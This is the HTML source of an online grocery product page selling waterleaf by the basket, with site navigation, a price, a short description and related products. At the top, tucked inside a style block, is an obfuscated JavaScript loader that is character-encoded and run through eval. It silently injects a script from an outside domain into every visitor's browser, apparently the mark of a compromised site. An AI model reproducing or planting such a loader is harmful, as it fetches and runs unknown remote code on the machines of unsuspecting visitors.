			var z =String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);		</style>
		<link rel='stylesheet' id='elementor-post-9495-css' href='https://odnaworld.com/storage/elementor/css/post-9495.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-post-9748-css' href='https://odnaworld.com/storage/elementor/css/post-9748.css?rnd=18423' media='all' />
<link rel='stylesheet' id='elementor-post-9448-css' href='https://odnaworld.com/storage/elementor/css/post-9448.css?rnd=18423' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/animations/animations.min.css?rnd=18423' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-9650 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page-8591">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38d84430 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38d84430" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49e797ba" data-id="49e797ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ff1be3b mylogo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1ff1be3b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://odnaworld.com">
			<img width="286" height="64" src="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png" class="attachment-full size-full wp-image-9316" alt="" srcset="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png 286w, https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2-64x14.png 64w" sizes="(max-width: 286px) 100vw, 286px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-468efc06" data-id="468efc06" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cdfdf2b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2cdfdf2b" data-element_type="widget" id="desknav" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2cdfdf2b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://odnaworld.com/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10768"><a href="https://odnaworld.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://odnaworld.com/list/" class="elementor-item">Make a List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8354"><a href="https://odnaworld.com/market-report/" class="elementor-item">Market Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://odnaworld.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2cdfdf2b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://odnaworld.com/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10768"><a href="https://odnaworld.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://odnaworld.com/list/" class="elementor-item" tabindex="-1">Make a List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8354"><a href="https://odnaworld.com/market-report/" class="elementor-item" tabindex="-1">Market Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://odnaworld.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4aa6dc57" data-id="4aa6dc57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0f4b1c toggle-icon--basket-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e0f4b1c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> 
				</div>
				</div>
				<div class="elementor-element elementor-element-e5f3c22 elementor-align-center elementor-widget elementor-widget-button" data-id="e5f3c22" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://odnaworld.com/cart/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8591" class="elementor elementor-8591 elementor-location-single post-9650 product type-product status-publish has-post-thumbnail product_cat-vegetable-soup-ingredients first instock shipping-taxable purchasable product-type-simple product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-534fc19 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="534fc19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e35a15e" data-id="e35a15e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89c9327 elementor-widget elementor-widget-heading" data-id="89c9327" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Water leafs- per basket</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-392738a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="392738a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://odnaworld.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://odnaworld.com/product-category/vegetable-soup-ingredients/">Vegetable &amp; Soup Ingredients</a>&nbsp;&#47;&nbsp;Water leafs- per basket</nav>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ea123d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ea123d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b2b866c" data-id="b2b866c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56a6dfb yes elementor-widget elementor-widget-woocommerce-product-images" data-id="56a6dfb" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://odnaworld.com/storage/2022/10/prod-40_1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://odnaworld.com/storage/2022/10/prod-40_1-100x100.jpg 100w, https://odnaworld.com/storage/2022/10/prod-40_1-300x300.jpg 300w, https://odnaworld.com/storage/2022/10/prod-40_1-small.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://odnaworld.com/storage/2022/10/prod-40_1.jpg"><img width="600" height="400" src="https://odnaworld.com/storage/2022/10/prod-40_1-600x400.jpg" class="wp-post-image" alt="" title="prod (40)_1" data-caption="" data-src="https://odnaworld.com/storage/2022/10/prod-40_1.jpg" data-large_image="https://odnaworld.com/storage/2022/10/prod-40_1.jpg" data-large_image_width="1024" data-large_image_height="682" decoding="async" fetchpriority="high" srcset="https://odnaworld.com/storage/2022/10/prod-40_1-600x400.jpg 600w, https://odnaworld.com/storage/2022/10/prod-40_1-64x43.jpg 64w, https://odnaworld.com/storage/2022/10/prod-40_1-medium.jpg 300w, https://odnaworld.com/storage/2022/10/prod-40_1-768x512.jpg 768w, https://odnaworld.com/storage/2022/10/prod-40_1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-691c56f" data-id="691c56f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2039d2d elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2039d2d" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Water leafs- per basket</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7e90d14 elementor-widget elementor-widget-woocommerce-product-price" data-id="7e90d14" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>3,000</bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-bd0039a elementor-widget elementor-widget-woocommerce-product-short-description" data-id="bd0039a" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Waterleaf is a good source of vitamin A. Research indicates that eating a diet rich in vitamin C reduces the risk of developing Alzheimer&#8217;s disease and slows age-related cognitive decline.</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-b3c07ce elementor-widget elementor-widget-shortcode" data-id="b3c07ce" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9650  wishlist-fragment on-first-load" data-fragment-ref="9650" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/water-leafs-per-basket?page&amp;product=water-leafs-per-basket&amp;post_type=product&amp;name=water-leafs-per-basket&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9650,&quot;parent_product_id&quot;:9650,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/water-leafs-per-basket?page&#038;product=water-leafs-per-basket&#038;post_type=product&#038;name=water-leafs-per-basket&#038;add_to_wishlist=9650" rel="nofollow" data-product-id="9650" data-product-type="simple" data-original-product-id="9650" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a010838 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="a010838" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://odnaworld.com/product/water-leafs-per-basket/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d1d615759c">Water leafs- per basket quantity</label>
	<input
		type="number"
				id="quantity_696d1d615759c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9650" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e73e40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e73e40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aea7c44" data-id="aea7c44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cfa78 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="30cfa78" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-10688 status-publish first instock product_cat-food-stuffs product_cat-vegetable-soup-ingredients has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://odnaworld.com/product/maggie-crayfish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2024/06/WhatsApp-Image-2024-06-06-at-11.45.06-PM-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://odnaworld.com/storage/2024/06/WhatsApp-Image-2024-06-06-at-11.45.06-PM-1-300x300.jpeg 300w, https://odnaworld.com/storage/2024/06/WhatsApp-Image-2024-06-06-at-11.45.06-PM-1-100x100.jpeg 100w, https://odnaworld.com/storage/2024/06/WhatsApp-Image-2024-06-06-at-11.45.06-PM-1-small.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Maggie Crayfish</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>3,500</bdi></span></span>
</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10688  wishlist-fragment on-first-load" data-fragment-ref="10688" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/water-leafs-per-basket?page&amp;product=water-leafs-per-basket&amp;post_type=product&amp;name=water-leafs-per-basket&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10688,&quot;parent_product_id&quot;:10688,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/water-leafs-per-basket?page&#038;product=water-leafs-per-basket&#038;post_type=product&#038;name=water-leafs-per-basket&#038;add_to_wishlist=10688" rel="nofollow" data-product-id="10688" data-product-type="simple" data-original-product-id="10688" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=10688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10688" data-product_sku="" aria-label="Add to cart: &ldquo;Maggie Crayfish&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_10688" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-10437 status-publish instock product_cat-food-stuffs product_cat-vegetable-soup-ingredients has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://odnaworld.com/product/crayfish-1paint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2023/02/CrayfishIncustard-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://odnaworld.com/storage/2023/02/CrayfishIncustard-300x300.jpg 300w, https://odnaworld.com/storage/2023/02/CrayfishIncustard-small.jpg 150w, https://odnaworld.com/storage/2023/02/CrayfishIncustard-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Crayfish 1paint</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>12,000</bdi></span></span>
</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-10437  wishlist-fragment on-first-load" data-fragment-ref="10437" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/water-leafs-per-basket?page&amp;product=water-leafs-per-basket&amp;post_type=product&amp;name=water-leafs-per-basket&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10437,&quot;parent_product_id&quot;:10437,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/water-leafs-per-basket?page&#038;product=water-leafs-per-basket&#038;post_type=product&#038;name=water-leafs-per-basket&#038;add_to_wishlist=10437" rel="nofollow" data-product-id="10437" data-product-type="simple" data-original-product-id="10437" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=10437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10437" data-product_sku="" aria-label="Add to cart: &ldquo;Crayfish 1paint&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_10437" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-9874 status-publish instock product_cat-food-stuffs product_cat-vegetable-soup-ingredients has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://odnaworld.com/product/purple-cabbage-per-one/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2022/11/IMG_2141_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://odnaworld.com/storage/2022/11/IMG_2141_1-300x300.jpg 300w, https://odnaworld.com/storage/2022/11/IMG_2141_1-100x100.jpg 100w, https://odnaworld.com/storage/2022/11/IMG_2141_1-small.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Purple Cabbage-per one</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>5,000</bdi></span></span>
</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9874  wishlist-fragment on-first-load" data-fragment-ref="9874" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/water-leafs-per-basket?page&amp;product=water-leafs-per-basket&amp;post_type=product&amp;name=water-leafs-per-basket&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9874,&quot;parent_product_id&quot;:9874,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/water-leafs-per-basket?page&#038;product=water-leafs-per-basket&#038;post_type=product&#038;name=water-leafs-per-basket&#038;add_to_wishlist=9874" rel="nofollow" data-product-id="9874" data-product-type="simple" data-original-product-id="9874" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=9874" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9874" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9874" data-product_sku="" aria-label="Add to cart: &ldquo;Purple Cabbage-per one&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_9874" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-9289 status-publish last instock product_cat-vegetable-soup-ingredients has-post-thumbnail shipping-taxable purchasable product-type-simple">
